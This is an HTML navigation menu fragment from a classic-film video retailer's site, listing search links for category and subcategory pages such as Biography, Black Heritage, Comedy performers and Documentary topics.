		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Superman&category=Animation%2DCartoons+:+Superman">Superman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Terrytoons&category=Animation%2DCartoons+:+Terrytoons">Terrytoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Three%5FStooges&category=Animation%2DCartoons+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Winky%2DDink%5Fand%5FYou&category=Animation%2DCartoons+:+Winky%2DDink%5Fand%5FYou">Winky-Dink and You</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu2" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">B</a> </li>
	<li><a href="#subcatmenu3" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Biography</a>		<ul class="collapse list-unstyled" id="subcatmenu3">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Authors&category=Biography+:+Authors">Authors</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Composers&category=Biography+:+Composers">Composers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Documentary&category=Biography+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Early%5FAmerican&category=Biography+:+Early%5FAmerican">Early American</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Entertainment&category=Biography+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Family&category=Biography+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Military&category=Biography+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Music&category=Biography+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Personalities&category=Biography+:+Personalities">Personalities</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Presidents&category=Biography+:+Presidents">Presidents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Rulers&category=Biography+:+Rulers">Rulers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Science%5Fand%5FMedicine&category=Biography+:+Science%5Fand%5FMedicine">Science and Medicine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Sports&category=Biography+:+Sports">Sports</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu4" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Black Heritage</a>		<ul class="collapse list-unstyled" id="subcatmenu4">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Animation%2DCartoons&category=Black%5FHeritage+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bessie%5FSmith&category=Black%5FHeritage+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bill%5FCosby&category=Black%5FHeritage+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Billie%5FHoliday&category=Black%5FHeritage+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Cab%5FCalloway&category=Black%5FHeritage+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Clarence%5FMuse&category=Black%5FHeritage+:+Clarence%5FMuse">Clarence Muse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Documentary&category=Black%5FHeritage+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Dorothy%5FDandridge&category=Black%5FHeritage+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Duke%5FEllington&category=Black%5FHeritage+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Eartha%5FKitt&category=Black%5FHeritage+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Ella%5FFitzgerald&category=Black%5FHeritage+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Fred%5FWilliamson&category=Black%5FHeritage+:+Fred%5FWilliamson">Fred Williamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Gospel&category=Black%5FHeritage+:+Gospel">Gospel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Herb%5FJeffries&category=Black%5FHeritage+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Jackie%5FRobinson&category=Black%5FHeritage+:+Jackie%5FRobinson">Jackie Robinson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Joe%5FLouis&category=Black%5FHeritage+:+Joe%5FLouis">Joe Louis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorne&category=Black%5FHeritage+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorneHeritage&category=Black%5FHeritage+:+Lena%5FHorneHeritage">Lena HorneHeritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FA&category=Black%5FHeritage+:+Louis%5FA">Louis A</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FArmstrong&category=Black%5FHeritage+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FJordan&category=Black%5FHeritage+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Mantan%5FMoreland&category=Black%5FHeritage+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Miscellaneous&category=Black%5FHeritage+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Monte%5FHawley&category=Black%5FHeritage+:+Monte%5FHawley">Monte Hawley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Music&category=Black%5FHeritage+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Nat%5FKing%5FCole&category=Black%5FHeritage+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Oscar%5FMicheaux&category=Black%5FHeritage+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Paul%5FRobeson&category=Black%5FHeritage+:+Paul%5FRobeson">Paul Robeson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FPryor&category=Black%5FHeritage+:+Richard%5FPryor">Richard Pryor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FWright&category=Black%5FHeritage+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sarah%5FVaughan&category=Black%5FHeritage+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sidney%5FPoitier&category=Black%5FHeritage+:+Sidney%5FPoitier">Sidney Poitier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Spencer%5FWilliams&category=Black%5FHeritage+:+Spencer%5FWilliams">Spencer Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Stepin%5FFetchit&category=Black%5FHeritage+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::WWII&category=Black%5FHeritage+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu5" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box</a> </li>
	<li><a href="#subcatmenu6" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box Sets and Collections</a>		<ul class="collapse list-unstyled" id="subcatmenu6">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::20th%5FCentury&category=Box%5FSets%5Fand%5FCollections+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Action%2DAdventure&category=Box%5FSets%5Fand%5FCollections+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Animation&category=Box%5FSets%5Fand%5FCollections+:+Animation">Animation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Anthology&category=Box%5FSets%5Fand%5FCollections+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Automobiles&category=Box%5FSets%5Fand%5FCollections+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Children&category=Box%5FSets%5Fand%5FCollections+:+Children">Children</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Comedy&category=Box%5FSets%5Fand%5FCollections+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Exploitation&category=Box%5FSets%5Fand%5FCollections+:+Exploitation">Exploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Family&category=Box%5FSets%5Fand%5FCollections+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Horror&category=Box%5FSets%5Fand%5FCollections+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Military&category=Box%5FSets%5Fand%5FCollections+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Music&category=Box%5FSets%5Fand%5FCollections+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Religion&category=Box%5FSets%5Fand%5FCollections+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Sci%2DFi&category=Box%5FSets%5Fand%5FCollections+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Serials&category=Box%5FSets%5Fand%5FCollections+:+Serials">Serials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Silent&category=Box%5FSets%5Fand%5FCollections+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Special%5FInterest&category=Box%5FSets%5Fand%5FCollections+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Television&category=Box%5FSets%5Fand%5FCollections+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Three%5FStooges&category=Box%5FSets%5Fand%5FCollections+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Video%5FScrapbooks&category=Box%5FSets%5Fand%5FCollections+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::WWII&category=Box%5FSets%5Fand%5FCollections+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::War&category=Box%5FSets%5Fand%5FCollections+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Western&category=Box%5FSets%5Fand%5FCollections+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Women&category=Box%5FSets%5Fand%5FCollections+:+Women">Women</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu7" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Children</a>		<ul class="collapse list-unstyled" id="subcatmenu7">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Black%5FHeritage&category=Children+:+Black%5FHeritage">Black Heritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Educational&category=Children+:+Educational">Educational</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Fairy%5FTales&category=Children+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Holidays&category=Children+:+Holidays">Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Miscellaneous&category=Children+:+Miscellaneous">Miscellaneous</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu8" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Comedy</a>		<ul class="collapse list-unstyled" id="subcatmenu8">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Abbott%5Fand%5FCostello&category=Comedy+:+Abbott%5Fand%5FCostello">Abbott and Costello</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Action%2DAdventure&category=Comedy+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Amos%5Fn%5FAndy&category=Comedy+:+Amos%5Fn%5FAndy">Amos n Andy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FGriffith%5FShow&category=Comedy+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FHardy&category=Comedy+:+Andy%5FHardy">Andy Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Animals&category=Comedy+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bill%5FCosby&category=Comedy+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bing%5FCrosby&category=Comedy+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bob%5FHope&category=Comedy+:+Bob%5FHope">Bob Hope</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Burns%5Fand%5FAllen&category=Comedy+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Buster%5FKeaton&category=Comedy+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChaplin&category=Comedy+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChase&category=Comedy+:+Charlie%5FChase">Charlie Chase</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Crime&category=Comedy+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Don%5FRickles&category=Comedy+:+Don%5FRickles">Don Rickles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::East%5FSide%5FKids&category=Comedy+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Ed%5FWynn&category=Comedy+:+Ed%5FWynn">Ed Wynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Edgar%5FBergen&category=Comedy+:+Edgar%5FBergen">Edgar Bergen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Family&category=Comedy+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Foreign&category=Comedy+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FCarlin&category=Comedy+:+George%5FCarlin">George Carlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FGobel&category=Comedy+:+George%5FGobel">George Gobel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Harold%5FLloyd&category=Comedy+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Horror&category=Comedy+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Imogene%5FCoca&category=Comedy+:+Imogene%5FCoca">Imogene Coca</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jack%5FBenny&category=Comedy+:+Jack%5FBenny">Jack Benny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jackie%5FMason&category=Comedy+:+Jackie%5FMason">Jackie Mason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jimmy%5FDurante&category=Comedy+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Joe%5FE%2E%5FBrown&category=Comedy+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Keystone%5FKops&category=Comedy+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Laurel%5Fand%5FHardy&category=Comedy+:+Laurel%5Fand%5FHardy">Laurel and Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lucille%5FBall&category=Comedy+:+Lucille%5FBall">Lucille Ball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lum%5Fand%5FAbner&category=Comedy+:+Lum%5Fand%5FAbner">Lum and Abner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marcel%5FMarceau&category=Comedy+:+Marcel%5FMarceau">Marcel Marceau</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Martin%5Fand%5FLewis&category=Comedy+:+Martin%5Fand%5FLewis">Martin and Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marx%5FBrothers&category=Comedy+:+Marx%5FBrothers">Marx Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mel%5FBrooks&category=Comedy+:+Mel%5FBrooks">Mel Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mickey%5FRooney&category=Comedy+:+Mickey%5FRooney">Mickey Rooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Milton%5FBerle&category=Comedy+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mime&category=Comedy+:+Mime">Mime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Miscellaneous&category=Comedy+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Music&category=Comedy+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mystery&category=Comedy+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Olsen%5Fand%5FJohnson&category=Comedy+:+Olsen%5Fand%5FJohnson">Olsen and Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Paul%5FLynde&category=Comedy+:+Paul%5FLynde">Paul Lynde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phil%5FSilvers&category=Comedy+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phyllis%5FDiller&category=Comedy+:+Phyllis%5FDiller">Phyllis Diller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FButtons&category=Comedy+:+Red%5FButtons">Red Buttons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FSkelton&category=Comedy+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Romance&category=Comedy+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Scholastic&category=Comedy+:+Scholastic">Scholastic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sci%2DFi&category=Comedy+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Screwball%5FComedy&category=Comedy+:+Screwball%5FComedy">Screwball Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sid%5FCaesar&category=Comedy+:+Sid%5FCaesar">Sid Caesar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Silent&category=Comedy+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Spike%5FJones&category=Comedy+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Steve%5FAllen&category=Comedy+:+Steve%5FAllen">Steve Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Television&category=Comedy+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::TelevisionComedy&category=Comedy+:+TelevisionComedy">TelevisionComedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Three%5FStooges&category=Comedy+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Tim%5FConway&category=Comedy+:+Tim%5FConway">Tim Conway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Vaudeville&category=Comedy+:+Vaudeville">Vaudeville</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Victor%5FBorge&category=Comedy+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::W%2E%5FC%2E%5FFields&category=Comedy+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWI&category=Comedy+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWII&category=Comedy+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::War&category=Comedy+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Western&category=Comedy+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Wheeler%5Fand%5FWoolsey&category=Comedy+:+Wheeler%5Fand%5FWoolsey">Wheeler and Woolsey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Will%5FHay&category=Comedy+:+Will%5FHay">Will Hay</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu9" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Documentary</a>		<ul class="collapse list-unstyled" id="subcatmenu9">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Africa&category=Documentary+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::America&category=Documentary+:+America">America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Automobiles&category=Documentary+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Biography&category=Documentary+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Cajun&category=Documentary+:+Cajun">Cajun</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::China&category=Documentary+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Entertainment&category=Documentary+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Espionage&category=Documentary+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Film&category=Documentary+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Frank%5FCapra&category=Documentary+:+Frank%5FCapra">Frank Capra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Jungle&category=Documentary+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Korean%5FWar&category=Documentary+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Law%5FEnforcement&category=Documentary+:+Law%5FEnforcement">Law Enforcement</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Miscellaneous&category=Documentary+:+Miscellaneous">Miscellaneous</a></li>
